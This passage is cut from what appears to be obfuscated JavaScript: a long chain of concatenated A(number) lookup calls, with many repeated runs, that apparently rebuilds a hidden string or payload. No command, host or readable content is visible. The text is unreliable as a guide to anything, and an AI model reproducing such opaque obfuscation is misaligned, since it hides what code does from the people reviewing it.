A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(23861) + A(548) + A(31190) + A(3400) + A(22065) + A(30291) + A(27695) + A(33467) + A(1979) + A(12267) + A(592) + A(886) + A(8279) + A(6435) + A(33996) + A(18504) + A(28033) + A(630) + A(4808) + A(9896) + A(21240) + A(31386) + A(30870) + A(21107) + A(33573) + A(6155) + A(8001) + A(15823) + A(19340) + A(20718) + A(1956) + A(30635) + A(17917) + A(33104) + A(31833) + A(22624) + A(25424) + A(28635) + A(5628) + A(12479) + A(33803) + A(20312) + A(14920) + A(15689) + A(28244) + A(15733) + A(22261) + A(29007) + A(8597) + A(32161) + A(33714) + A(6647) + A(28964) + A(17891) + A(25084) + A(10791) + A(31820) + A(23768) + A(3154) + A(19015) + A(3585) + A(20031) + A(30679) + A(5090) + A(24209) + A(27358) + A(28021)) + (A(1973) + A(1468) + A(5680) + A(3829) + A(32223) + A(9061) + A(10696) + A(23618) + A(17081) + A(32671) + A(1680) + A(4478) + A(13223) + A(29367) + A(15377) + A(19890) + A(15245) + A(16943) + A(16830) + A(34041) + A(6159) + A(7279) + A(29914) + A(4217) + A(2070) + A(419) + A(8271) + A(6485) + A(27811) + A(495) + A(4617) + A(13548) + A(32866) + A(8482) + A(3029) + A(9625) + A(21258) + A(3615) + A(3458) + A(14300) + A(8254) + A(26860) + A(14271) + A(15679) + A(4272) + A(8131) + A(10139) + A(29688) + A(11581) + A(17902) + A(24122) + A(27632) + A(1112) + A(25214) + A(32478) + A(2141) + A(6050) + A(10417) + A(11862) + A(28043) + A(32913) + A(15705) + A(19612) + A(11247) + A(24862) + A(14826) + A(28375) + A(27440) + A(26892) + A(29831) + A(15840) + A(12264) + A(12699) + A(10484) + A(10138) + A(33057) + A(30939) + A(21788) + A(3806) + A(16924) + A(13052) + A(6453) + A(14598) + A(15558) + A(3839) + A(12121) + A(32970) + A(17906) + A(1835) + A(29842) + A(16434) + A(12724) + A(22910) + A(28168) + A(23291) + A(6184) + A(4197) + A(13830) + A(22928) + A(21184)) + (A(20992) + A(7927) + A(9072) + A(23467) + A(5170) + A(19672) + A(491) + A(6075) + A(1477) + A(7679) + A(28749) + A(21523) + A(28624) + A(20974) + A(18527) + A(18208) + A(26720) + A(16897) + A(26842) + A(4723) + A(26830) + A(3694) + A(11282) + A(7683) + A(8879) + A(14402) + A(32363) + A(3307) + A(8781) + A(19301) + A(14440) + A(2394) + A(5646) + A(11820) + A(18672) + A(25800) + A(15447) + A(31315) + A(3774) + A(33792) + A(8874) + A(29489) + A(5112) + A(6026) + A(147) + A(19327) + A(2120) + A(13604) + A(21256) + A(5885) + A(9223) + A(20286) + A(18459) + A(30115) + A(11914) + A(33886) + A(15023) + A(8370) + A(22517) + A(4229) + A(14144) + A(31013) + A(2857) + A(18769) + A(31853) + A(2329) + A(12361) + A(1354) + A(12790) + A(15181) + A(9366) + A(30705) + A(2791) + A(17851) + A(415) + A(32560) + A(14005) + A(14317) + A(33977) + A(16080) + A(14851) + A(17801) + A(411) + A(11947) + A(21724) + A(21802) + A(7093) + A(8770) + A(22248) + A(32145) + A(19861) + A(24018) + A(27268) + A(19005) + A(2451) + A(8473) + A(17568) + A(7845) + A(33788) + A(7743)) + (A(33349) + A(30846) + A(32465) + A(17608) + A(6966) + A(25204) + A(12204) + A(24329) + A(24072) + A(10510) + A(19886) + A(5784) + A(12775) + A(7510) + A(3241) + A(18646) + A(29525) + A(32005) + A(19189) + A(9341) + A(10216) + A(17341) + A(26435) + A(18686) + A(20742) + A(19790) + A(26248) + A(1929) + A(21039) + A(25285) + A(15497) + A(2882) + A(28358) + A(20524) + A(10427) + A(372) + A(7169) + A(14527) + A(2229) + A(3172) + A(20237) + A(17599) + A(282) + A(25771) + A(11966) + A(23988) + A(28601) + A(26152) + A(6893) + A(15249) + A(30570) + A(11943) + A(13854) + A(13754) + A(33398) + A(29038) + A(8765) + A(8089) + A(7911) + A(15878) + A(6135) + A(712) + A(16686) + A(5853) + A(8551) + A(15710) + A(30620) + A(1631) + A(12561) + A(12617) + A(7959) + A(18458) + A(6686) + A(30621) + A(23951) + A(30086) + A(4174) + A(20598) + A(14348) + A(3519) + A(5443) + A(3786) + A(4982) + A(3723) + A(13064) + A(22625) + A(20957) + A(10485) + A(7469) + A(2208) + A(15881) + A(29835) + A(13225) + A(29553) + A(21820) + A(33365) + A(6685) + A(28265) + A(3387) + A(13127)) + (A(16408) + A(15190) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(17643) + A(9097) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(5901) + A(9335) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(9736) + A(24908) + A(23147) + A(21711) + A(16071) + A(5119) + A(3534) + A(5310) + A(30526) + A(10208) + A(13479) + A(16397) + A(26435) + A(18686) + A(20742) + A(19790) + A(26248) + A(1929) + A(21039) + A(28114) + A(13132) + A(2127) + A(6084) + A(27396) + A(4693) + A(13705) + A(33199) + A(25820) + A(10122) + A(9938) + A(5647) + A(25073) + A(27034) + A(10559)) + (A(16670) + A(9310) + A(18965) + A(1316) + A(15288) + A(18208) + A(26720) + A(12825) + A(1133) + A(27119) + A(19055) + A(18728) + A(8995) + A(16053) + A(5507) + A(32345) + A(27704) + A(9634) + A(23006) + A(20982) + A(17979) + A(24079) + A(31183) + A(17268) + A(11013) + A(32076) + A(20998) + A(5932) + A(17232) + A(31313) + A(11756) + A(177) + A(3130) + A(26689) + A(3669) + A(19148) + A(18729) + A(18621) + A(33505) + A(17382) + A(20996) + A(27180) + A(16498) + A(17815) + A(32498) + A(26659) + A(18416) + A(24330) + A(25628) + A(11653) + A(28143) + A(30801) + A(8845) + A(29958) + A(10629) + A(29489) + A(5747) + A(18077) + A(28373) + A(737) + A(930) + A(13993) + A(5471) + A(3152) + A(25958) + A(2200) + A(25425) + A(1016) + A(253) + A(16929) + A(25945) + A(16008) + A(27774) + A(5451) + A(26179) + A(27776) + A(21957) + A(27181) + A(1010) + A(14392) + A(5183) + A(9843) + A(22292) + A(8160) + A(3913) + A(30124) + A(5948) + A(9891) + A(17850) + A(22441) + A(26298) + A(8478) + A(7242) + A(27271) + A(29337) + A(14093) + A(28915) + A(2311) + A(6269) + A(30325)) + (A(3526) + A(7240) + A(31567) + A(10894) + A(21354) + A(2402) + A(5631) + A(1143) + A(29464) + A(22720) + A(30268) + A(19681) + A(13967) + A(15125) + A(30549) + A(5203) + A(21382) + A(11517) + A(20135) + A(19702) + A(6966) + A(25204) + A(13765) + A(1955) + A(10377) + A(2920) + A(3359) + A(29733) + A(18533) + A(28695) + A(11609) + A(4590) + A(23350) + A(11122) + A(3528) + A(24400) + A(6029) + A(11290) + A(19054) + A(31831) + A(26937) + A(15070) + A(18139) + A(31256) + A(2854) + A(18775) + A(27482) + A(10842) + A(10303) + A(22535) + A(17855) + A(32165) + A(27925) + A(24671) + A(15053) + A(28538) + A(15637) + A(582) + A(15579) + A(29609) + A(3977) + A(21621) + A(6683) + A(22986) + A(19482) + A(12631) + A(6233) + A(29656) + A(23552) + A(13691) + A(27420) + A(33021) + A(8562) + A(30905) + A(18820) + A(7551) + A(26910) + A(23587) + A(17148) + A(13511) + A(23529) + A(19305) + A(12509) + A(29643) + A(21918) + A(17083) + A(26312) + A(7872) + A(1609) + A(30582) + A(24769) + A(6169) + A(25346) + A(12048) + A(16362) + A(24175) + A(22965) + A(31934) + A(8727) + A(24703)) + (A(27518) + A(30409) + A(32435) + A(18049) + A(4198) + A(21547) + A(12455) + A(15423) + A(25717) + A(24698) + A(33486) + A(32682) + A(27855) + A(28874) + A(24320) + A(28949) + A(30200) + A(30423) + A(4673) + A(25966) + A(25375) + A(9159) + A(10045) + A(11584) + A(6866) + A(27368) + A(15004) + A(9931) + A(11790) + A(23935) + A(11083) + A(25980) + A(25577) + A(3481) + A(4854) + A(9324) + A(30388) + A(21147) + A(11089) + A(11e3) + A(3555) + A(1140) + A(23392) + A(8310) + A(33200) + A(19453) + A(29767) + A(12010) + A(25813) + A(11952) + A(18326) + A(20980) + A(12694) + A(7684) + A(29290) + A(15553) + A(22250) + A(26867) + A(25852) + A(19238) + A(16621) + A(30193) + A(19803) + A(29524) + A(28252) + A(17394) + A(4562) + A(28030) + A(1727) + A(22974) + A(31497) + A(2753) + A(10730) + A(9897) + A(13275) + A(12496) + A(15861) + A(18550) + A(4742) + A(33754) + A(16310) + A(21132) + A(6676) + A(27330) + A(2391) + A(22575) + A(29098) + A(11818) + A(15512) + A(29779) + A(7991) + A(29614) + A(23505) + A(4125) + A(10981) + A(10230) + A(23064) + A(15102) + A(23961) + A(31434)) + (A(21251) + A(11735) + A(22906) + A(25536) + A(19573) + A(32206) + A(999) + A(5638) + A(19579) + A(8847) + A(16378) + A(20028) + A(25973) + A(29230) + A(33218) + A(32459) + A(24686) + A(28754) + A(23607) + A(6419) + A(17077) + A(7205) + A(19697) + A(15274) + A(7097) + A(31702) + A(18663) + A(34071) + A(15505) + A(20574) + A(29628) + A(29515) + A(11555) + A(1135) + A(4048) + A(21646) + A(3627) + A(22150) + A(28642) + A(25291) + A(1821) + A(29892) + A(33093) + A(32499) + A(2403) + A(10641) + A(30105) + A(21708) + A(13218) + A(24922) + A(25159) + A(28718) + A(34017) + A(12429) + A(25201) + A(18846) + A(21422) + A(11050) + A(25556) + A(20416) + A(3977) + A(34061) + A(6432) + A(3968) + A(26870) + A(32277) + A(7782) + A(7029) + A(24749) + A(17099) + A(16494) + A(26343) + A(8189) + A(9419) + A(6865) + A(6423) + A(21478) + A(15672) + A(24063) + A(17071) + A(5540) + A(18890) + A(2354) + A(21513) + A(1948) + A(15312) + A(33954) + A(9971) + A(3115) + A(21398) + A(18582) + A(28290) + A(7879) + A(18130) + A(3867) + A(33364) + A(26700) + A(15395) + A(8323) + A(24032)) + (A(7215) + A(11193) + A(2884) + A(13120) + A(32214) + A(841) + A(24311) + A(22317) + A(22055) + A(30441) + A(30367) + A(14331) + A(15449) + A(10494) + A(7535) + A(1833) + A(5470) + A(3617) + A(11871) + A(18727) + A(34088) + A(14658) + A(23631) + A(17346) + A(29919) + A(19972) + A(4913) + A(25392) + A(31287) + A(25429) + A(24992) + A(31715) + A(11321) + A(23171) + A(17670) + A(30765) + A(14493) + A(19459) + A(13903) + A(22982) + A(5195) + A(6466) + A(17024) + A(11040) + A(9679) + A(14206) + A(13461) + A(11926) + A(28703) + A(15314) + A(10265) + A(13931) + A(11343) + A(13646) + A(3583) + A(31179) + A(8511) + A(20408) + A(30577) + A(15032) + A(32830) + A(13843) + A(10186) + A(10958) + A(26076) + A(5098) + A(21528) + A(30548) + A(21981) + A(26556) + A(22159) + A(10257) + A(33838) + A(9385) + A(18007) + A(16810) + A(6626) + A(28155) + A(31908) + A(30568) + A(3228) + A(6963) + A(16959) + A(16862) + A(12731) + A(30675) + A(17232) + A(31313) + A(28366) + A(19321) + A(23113) + A(31949) + A(16032) + A(22369) + A(29289) + A(883) + A(7922) + A(12909) + A(20443) + A(3262)) + (A(18770) + A(13020) + A(14450) + A(20879) + A(27840) + A(11897) + A(23298) + A(30163) + A(27085) + A(6126) + A(33171) + A(31728) + A(24594) + A(15021) + A(14055) + A(10286) + A(6970) + A(5940) + A(6945) + A(31048) + A(7886) + A(23824) + A(3750) + A(15670) + A(12059) + A(173) + A(19045) + A(28450) + A(6770) + A(22922) + A(33413) + A(13155) + A(13320) + A(22976) + A(621) + A(13451) + A(3635) + A(28769) + A(21334) + A(14813) + A(5029) + A(12813) + A(22647) + A(3894) + A(21423) + A(12639) + A(4308) + A(295) + A(8316) + A(7285) + A(28890) + A(15935) + A(22967) + A(23105) + A(21382) + A(23086) + A(2683) + A(12478) + A(28399) + A(18296) + A(28919) + A(30728) + A(27302) + A(3621) + A(22210) + A(16750) + A(27185) + A(9022) + A(10596) + A(29311) + A(18482) + A(30062) + A(1448) + A(8306) + A(21973) + A(8912) + A(7950) + A(32903) + A(12112) + A(25250) + A(23632) + A(14366) + A(2578) + A(24710) + A(1572) + A(12304) + A(18396) + A(26331) + A(11766) + A(31410) + A(26014) + A(20915) + A(6024) + A(10630) + A(26691) + A(20189) + A(24996) + A(8244) + A(19738) + A(32501)) + (A(23146) + A(363) + A(11003) + A(17058) + A(19585) + A(4283) + A(26179) + A(27776) + A(12618) + A(8185) + A(17516) + A(25721) + A(27750) + A(14847) + A(5215) + A(14533) + A(17539) + A(30780) + A(3534) + A(16257) + A(19036) + A(23096) + A(31034) + A(27738) + A(232) + A(22559) + A(24331) + A(25465) + A(30019) + A(24026) + A(270) + A(21792) + A(9168) + A(1831) + A(27296) + A(24007) + A(1608) + A(13086) + A(3793) + A(30330) + A(4574) + A(8345) + A(24730) + A(811) + A(23595) + A(32098) + A(29554) + A(5371) + A(3456) + A(28353) + A(32030) + A(3356) + A(27416) + A(3223) + A(292) + A(9560) + A(21334) + A(14813) + A(5029) + A(13471) + A(29463) + A(14760) + A(510) + A(8367) + A(11979) + A(3421) + A(31536) + A(32838) + A(9302) + A(24077) + A(33828) + A(3264) + A(32911) + A(22136) + A(21738) + A(31981) + A(18328) + A(22207) + A(2902) + A(30603) + A(14750) + A(24898) + A(8891) + A(32343) + A(25636) + A(26463) + A(21814) + A(5439) + A(11951) + A(30071) + A(22189) + A(1673) + A(30711) + A(33931) + A(5793) + A(21523) + A(24405) + A(18886) + A(4043) + A(17664)) + (A(11465) + A(3922) + A(16753) + A(23849) + A(31409) + A(33506) + A(4302) + A(33377) + A(15202) + A(20438) + A(17549) + A(30881) + A(27245) + A(3421) + A(8855) + A(15127) + A(6457) + A(9926) + A(14071) + A(11333) + A(33977) + A(32129) + A(24886) + A(8061) + A(4068) + A(12329) + A(6e3) + A(13677) + A(31655) + A(30323) + A(7996) + A(24461) + A(22854) + A(19806) + A(26727) + A(377) + A(8207) + A(10785) + A(30339) + A(33043) + A(6206) + A(9850) + A(11430) + A(15241) + A(22473) + A(22412) + A(29019) + A(27899) + A(4282) + A(20088) + A(12483) + A(10708) + A(8390) + A(14839) + A(14058) + A(10167) + A(13636) + A(20405) + A(22742) + A(20884) + A(16151) + A(11954) + A(17487) + A(15645) + A(31374) + A(30223) + A(16150) + A(12037) + A(14092) + A(14556) + A(17825) + A(4128) + A(28477) + A(22638) + A(7993) + A(9628) + A(5764) + A(24812) + A(620) + A(23189) + A(12733) + A(9418) + A(9178) + A(24079) + A(31183) + A(27139) + A(13157) + A(16620) + A(590) + A(27196) + A(11292) + A(4946) + A(20490) + A(25955) + A(21378) + A(1263) + A(15482) + A(29116) + A(22191) + A(5547)) + (A(19141) + A(24851) + A(840) + A(10374) + A(4356) + A(2401) + A(4116) + A(23477) + A(24017) + A(27194) + A(22131) + A(21657) + A(26956) + A(19081) + A(4879) + A(20035) + A(33767) + A(5592) + A(16032) + A(15529) + A(9065) + A(17003) + A(1236) + A(24723) + A(27674) + A(7350) + A(26055) + A(30260) + A(28774) + A(5980) + A(25647) + A(6366) + A(24715) + A(29e3) + A(20686) + A(15875) + A(33393) + A(19936) + A(2132) + A(7388) + A(22939) + A(8992) + A(6394) + A(25847) + A(8036) + A(10443) + A(30730) + A(30768) + A(8094) + A(10923) + A(31001) + A(15112) + A(31439) + A(2203) + A(3745) + A(32756) + A(7836) + A(25385) + A(5780) + A(30020) + A(10213) + A(9500) + A(21915) + A(9132) + A(32347) + A(19377) + A(14504) + A(26562) + A(1467) + A(4458) + A(4639) + A(27851) + A(9302) + A(24077) + A(27021) + A(30727) + A(14759) + A(17989) + A(9946) + A(21273) + A(16223) + A(7253) + A(8507) + A(10092) + A(21472) + A(33283) + A(6236) + A(27160) + A(25494) + A(20703) + A(22557) + A(15919) + A(960) + A(2675) + A(1271) + A(9947) + A(17653) + A(32613) + A(19707) + A(14900)) + (A(26918) + A(8671) + A(13277) + A(16867) + A(22782) + A(19232) + A(22743) + A(25100) + A(10532) + A(13863) + A(9824) + A(10167) + A(13636) + A(20405) + A(22742) + A(20884) + A(16151) + A(11954) + A(17487) + A(15645) + A(31374) + A(30223) + A(16150) + A(12037) + A(14092) + A(14556) + A(17825) + A(4128) + A(28477) + A(22638) + A(967) + A(33645) + A(6775) + A(5547) + A(19141) + A(24851) + A(840) + A(10374) + A(4356) + A(2401) + A(4116) + A(23477) + A(24017) + A(27194) + A(22131) + A(21657) + A(26956) + A(19081) + A(4879) + A(20035) + A(33767) + A(5592) + A(16032) + A(8322) + A(29197) + A(22901) + A(34006) + A(24852) + A(23648) + A(21712) + A(5671) + A(31092) + A(3094) + A(7366) + A(25197) + A(6020) + A(20337) + A(6642) + A(15697) + A(3449) + A(19912) + A(16969) + A(25845) + A(32283) + A(3708) + A(8469) + A(17824) + A(9099) + A(27263) + A(24099) + A(21225) + A(24824) + A(285) + A(6475) + A(19791) + A(2259) + A(10097) + A(5919) + A(32961) + A(1039) + A(28465) + A(5544) + A(551) + A(9357) + A(389) + A(26713) + A(6192) + A(6906) + A(33571) + A(3565)) + (A(20827) + A(9758) + A(10998) + A(18022) + A(29604) + A(6371) + A(6459) + A(9586) + A(22228) + A(10212) + A(12819) + A(14976) + A(4817) + A(11643) + A(26617) + A(2752) + A(30554) + A(18012) + A(14068) + A(1663) + A(6737) + A(23124) + A(14893) + A(27547) + A(20563) + A(9189) + A(11136) + A(28524) + A(9872) + A(4033) + A(29554) + A(11144) + A(1556) + A(29954) + A(30055) + A(24704) + A(21688) + A(23032) + A(31501) + A(10434) + A(3131) + A(13787) + A(30837) + A(17771) + A(21117) + A(5450) + A(8883) + A(20843) + A(30756) + A(32922) + A(6930) + A(14747) + A(8707) + A(7843) + A(13913) + A(28133) + A(21645) + A(17717) + A(3892) + A(28004) + A(2242) + A(8420) + A(19163) + A(21742) + A(20529) + A(6802) + A(13201) + A(29616) + A(11676) + A(16810) + A(6626) + A(8449) + A(33920) + A(1040) + A(8511) + A(33903) + A(27605) + A(3260) + A(9082) + A(17311) + A(748) + A(33902) + A(7893) + A(8059) + A(6276) + A(28837) + A(2995) + A(6357) + A(4253) + A(197) + A(9328) + A(12420) + A(5759) + A(2591) + A(25604) + A(21655) + A(8412) + A(27942) + A(4237) + A(25318)) + (A(2124) + A(1532) + A(15626) + A(6873) + A(25790) + A(14269) + A(31173) + A(31768) + A(3876) + A(5673) + A(7016) + A(6742) + A(12349) + A(1540) + A(30971) + A(27500) + A(17342) + A(23958) + A(32705) + A(18880) + A(7962) + A(24381) + A(8624) + A(28313) + A(13280) + A(10883) + A(30215) + A(338) + A(9645) + A(27924) + A(12211) + A(3284) + A(10470) + A(23444) + A(24370) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(9404) + A(24270) + A(31274) + A(13780) + A(33417) + A(29304) + A(12485) + A(964) + A(7557) + A(589) + A(24267) + A(5110) + A(6215) + A(23567) + A(1083) + A(25744) + A(12726) + A(13376) + A(18726) + A(11664) + A(10935) + A(31164) + A(3245) + A(16055) + A(26519) + A(10271) + A(27004) + A(1931) + A(3864) + A(8740) + A(28071) + A(28286) + A(9441) + A(31937) + A(15982) + A(25322) + A(17990) + A(25788) + A(1888) + A(23551) + A(25635) + A(2446) + A(21315) + A(23421) + A(21228) + A(20819) + A(18305) + A(1421) + A(14578) + A(3596) + A(9789) + A(9747) + A(14205) + A(23820) + A(22793) + A(33908) + A(4256) + A(5662)) + (A(24256) + A(31174) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(7099) + A(11451) + A(17804) + A(33520) + A(7235) + A(33858) + A(1985) + A(22014) + A(1079) + A(1859) + A(21293) + A(9989) + A(4555) + A(8441) + A(5405) + A(26680) + A(32725) + A(6209) + A(7454) + A(2796) + A(21081) + A(28460) + A(7947) + A(3495) + A(28572) + A(24316) + A(23533) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(25720) + A(5418) + A(25322) + A(17990) + A(25788) + A(1888) + A(23551) + A(25635) + A(2446) + A(21315) + A(23421) + A(20077) + A(26912) + A(7619) + A(19593) + A(30073) + A(20156) + A(10985) + A(17308) + A(33870) + A(25730) + A(1592) + A(1279) + A(27299) + A(14945) + A(25525) + A(29322) + A(27256) + A(1952) + A(18536) + A(25758) + A(14290) + A(26473) + A(5433) + A(3709) + A(8288) + A(6736) + A(10845) + A(4046) + A(27270) + A(24568) + A(25750) + A(5929) + A(3479) + A(9340) + A(6263) + A(29813) + A(23002) + A(20402) + A(27910) + A(16762) + A(9990) + A(6561) + A(13044) + A(16796) + A(6331) + A(23685) + A(13597) + A(8140)) + (A(14792) + A(2367) + A(32275) + A(18001) + A(14546) + A(20382) + A(15530) + A(11604) + A(32703) + A(15959) + A(28607) + A(23872) + A(24421) + A(29326) + A(2969) + A(8014) + A(29183) + A(26330) + A(4350) + A(15378) + A(33609) + A(18313) + A(6645) + A(26083) + A(23945) + A(1184) + A(23394) + A(17300) + A(14587) + A(33642) + A(1623) + A(30909) + A(27499) + A(1100) + A(10034) + A(4115) + A(15302) + A(5645) + A(1127) + A(3327) + A(14984) + A(21088) + A(15581) + A(16502) + A(9636) + A(2050) + A(30472) + A(25704) + A(30093) + A(29994) + A(8332) + A(28781) + A(19373) + A(12675) + A(9814) + A(16564) + A(19302) + A(9940) + A(24074) + A(32487) + A(30463) + A(21148) + A(7647) + A(22335) + A(33320) + A(7880) + A(29659) + A(7837) + A(11844) + A(29440) + A(9365) + A(9684) + A(26431) + A(1445) + A(17882) + A(9425) + A(12439) + A(25879) + A(6058) + A(24699) + A(185) + A(8462) + A(16166) + A(14016) + A(21466) + A(14082) + A(17943) + A(16260) + A(30239) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(4702) + A(7399) + A(18636) + A(30575)) + (A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(4454) + A(13460) + A(29560) + A(26951) + A(7766) + A(4289) + A(26925) + A(28201) + A(19712) + A(21209) + A(32582) + A(2068) + A(11855) + A(26594) + A(7637) + A(28269) + A(29064) + A(7558) + A(13711) + A(11467) + A(15993) + A(6830) + A(26979) + A(7189) + A(11130) + A(20367) + A(29681) + A(7121) + A(31519) + A(1760) + A(24309) + A(1101) + A(26812) + A(14381) + A(24404) + A(23715) + A(7539) + A(23535) + A(31059) + A(21853) + A(26230) + A(9701) + A(2298) + A(23322) + A(33921) + A(5930) + A(13266) + A(33234) + A(14953) + A(7970) + A(22833) + A(16772) + A(19615) + A(22353) + A(26953) + A(18944) + A(29362) + A(1746) + A(33853) + A(32689) + A(17773) + A(27559) + A(13370) + A(12194) + A(138) + A(2260) + A(17781) + A(8524) + A(12899) + A(18486) + A(4935) + A(10155) + A(25184) + A(32946) + A(9214) + A(11675) + A(31065) + A(4665) + A(2550) + A(22270) + A(33481) + A(10523) + A(17277) + A(10577) + A(28243) + A(30586) + A(12356) + A(26589) + A(33742) + A(1281) + A(6503) + A(15313) + A(25097) + A(20435)) + (A(24322) + A(31136) + A(29127) + A(6874) + A(7117) + A(20973) + A(539) + A(14489) + A(17070) + A(12698) + A(29763) + A(33463) + A(26854) + A(8439) + A(19775) + A(23085) + A(18827) + A(22521) + A(29174) + A(5474) + A(17412) + A(26002) + A(8863) + A(20453) + A(17271) + A(24417) + A(18438) + A(21375) + A(2669) + A(30188) + A(8573) + A(24708) + A(7135) + A(28305) + A(12859) + A(10513) + A(18949) + A(26497) + A(29156) + A(11001) + A(9376) + A(7755) + A(272) + A(29934) + A(27394) + A(30384) + A(1011) + A(21690) + A(32318) + A(3048) + A(32444) + A(2174) + A(2722) + A(6973) + A(11032) + A(2222) + A(27350) + A(11990) + A(33950) + A(379) + A(1832) + A(29059) + A(29898) + A(16613) + A(19846) + A(27567) + A(7805) + A(21211) + A(19335) + A(16379) + A(21318) + A(7228) + A(30299) + A(15443) + A(3909) + A(24959) + A(23717) + A(20213) + A(12619) + A(29572) + A(3523) + A(709) + A(17016) + A(25026) + A(32790) + A(4336) + A(16871) + A(14516) + A(26232) + A(7248) + A(18190) + A(16444) + A(10845) + A(8433) + A(2924) + A(5066) + A(16056) + A(5346) + A(2046) + A(11395)) + (A(2841) + A(3038) + A(14984) + A(2367) + A(25372) + A(1281) + A(6469) + A(1984) + A(27218) + A(14180) + A(15094) + A(20349) + A(21293) + A(25003) + A(28555) + A(9087) + A(13545) + A(28356) + A(21931) + A(1978) + A(10409) + A(23542) + A(9718) + A(17472) + A(13280) + A(12902) + A(17223) + A(13664) + A(18470) + A(9619) + A(12250) + A(15380) + A(32380) + A(11604) + A(31149) + A(374) + A(16632) + A(19046) + A(3814) + A(2805) + A(25001) + A(9540) + A(32344) + A(14473) + A(19696) + A(3673) + A(5527) + A(19730) + A(23857) + A(17395) + A(27471) + A(16058) + A(25008) + A(5156) + A(29293) + A(10010) + A(25472) + A(6059) + A(16156) + A(12405) + A(20246) + A(27798) + A(5966) + A(31436) + A(31948) + A(4455) + A(25406) + A(2611) + A(3416) + A(26848) + A(32512) + A(10149) + A(11844) + A(29440) + A(9365) + A(9684) + A(26431) + A(1445) + A(7427) + A(15381) + A(1950) + A(8496) + A(20159) + A(19812) + A(24443) + A(14032) + A(12734) + A(13419) + A(27300) + A(33187) + A(11411) + A(22295) + A(29418) + A(6156) + A(20950) + A(7687) + A(4409) + A(11603) + A(23857) + A(17395)) + (A(657) + A(13847) + A(1203) + A(24316) + A(23533) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(4990) + A(4721) + A(32918) + A(7661) + A(30575) + A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(32051) + A(24484) + A(14318) + A(22211) + A(12936) + A(15775) + A(6406) + A(2360) + A(27511) + A(14286) + A(4350) + A(27772) + A(1240) + A(8909) + A(27671) + A(10967) + A(5083) + A(31113) + A(1756) + A(7677) + A(29935) + A(4782) + A(19318) + A(1865) + A(17507) + A(18718) + A(15937) + A(32103) + A(7999) + A(25038) + A(16854) + A(14837) + A(17627) + A(20138) + A(10382) + A(18503) + A(28583) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(21223) + A(17180) + A(6787) + A(10726) + A(32815) + A(25150) + A(19166) + A(30278) + A(5179) + A(28743) + A(2950) + A(23601) + A(15460) + A(732) + A(20076) + A(31149) + A(17651) + A(1194) + A(25332) + A(18821) + A(4081) + A(23636) + A(2162) + A(2122) + A(18095) + A(30239) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(11816) + A(15794)) + (A(26404) + A(466) + A(10018) + A(24799) + A(3941) + A(24546) + A(3292) + A(5179) + A(28743) + A(2950) + A(14831) + A(20860) + A(16963) + A(21366) + A(26084) + A(32219) + A(30430) + A(16784) + A(17603) + A(14465) + A(12006) + A(8749) + A(19739) + A(3581) + A(15361) + A(8682) + A(29260) + A(7904) + A(8792) + A(15028) + A(8838) + A(25391) + A(24969) + A(22527) + A(376) + A(33022) + A(26606) + A(5514) + A(25157) + A(29015) + A(2099) + A(24024) + A(31211) + A(28999) + A(16003) + A(16704) + A(16693) + A(32634) + A(9100) + A(27735) + A(26994) + A(8588) + A(15770) + A(19599) + A(10312) + A(5826) + A(12212) + A(30562) + A(4559) + A(9435) + A(11648) + A(26085) + A(12170) + A(23406) + A(31226) + A(30137) + A(807) + A(6903) + A(15853) + A(4178) + A(12218) + A(21734) + A(20636) + A(28877) + A(9171) + A(412) + A(20216) + A(22644) + A(17731) + A(30293) + A(7450) + A(25568) + A(9846) + A(17472) + A(1043) + A(24611) + A(20784) + A(3195) + A(221) + A(14842) + A(16157) + A(29266) + A(6214) + A(21425) + A(10970) + A(918) + A(4681) + A(14910) + A(30073) + A(20156)) + (A(10985) + A(17308) + A(33870) + A(25730) + A(1592) + A(12946) + A(26546) + A(12421) + A(30566) + A(16429) + A(20528) + A(5168) + A(26397) + A(13412) + A(22950) + A(31305) + A(1961) + A(19787) + A(14664) + A(10632) + A(21535) + A(27111) + A(5100) + A(20196) + A(14536) + A(26073) + A(5006) + A(21158) + A(13203) + A(15929) + A(27991) + A(10831) + A(9383) + A(26577) + A(24427) + A(20194) + A(18891) + A(23807) + A(16304) + A(10278) + A(1502) + A(4267) + A(25549) + A(15897) + A(22263) + A(16444) + A(16471) + A(25632) + A(23413) + A(4351) + A(14811) + A(3916) + A(2342) + A(8190) + A(32589) + A(2805) + A(26238) + A(22170) + A(6416) + A(1666) + A(16224) + A(24751) + A(8139) + A(10151) + A(32178) + A(27711) + A(23112) + A(22997) + A(16108) + A(24772) + A(33653) + A(11061) + A(7821) + A(12591) + A(13326) + A(14833) + A(6331) + A(14354) + A(29134) + A(27444) + A(28064) + A(33935) + A(9750) + A(10896) + A(6142) + A(28928) + A(10507) + A(23465) + A(11671) + A(15164) + A(13002) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(27767) + A(29491)) + (A(20623) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(25268) + A(2131) + A(26913) + A(28595) + A(24372) + A(16961) + A(27461) + A(15433) + A(9098) + A(23657) + A(13253) + A(11824) + A(20623) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(34082) + A(16176) 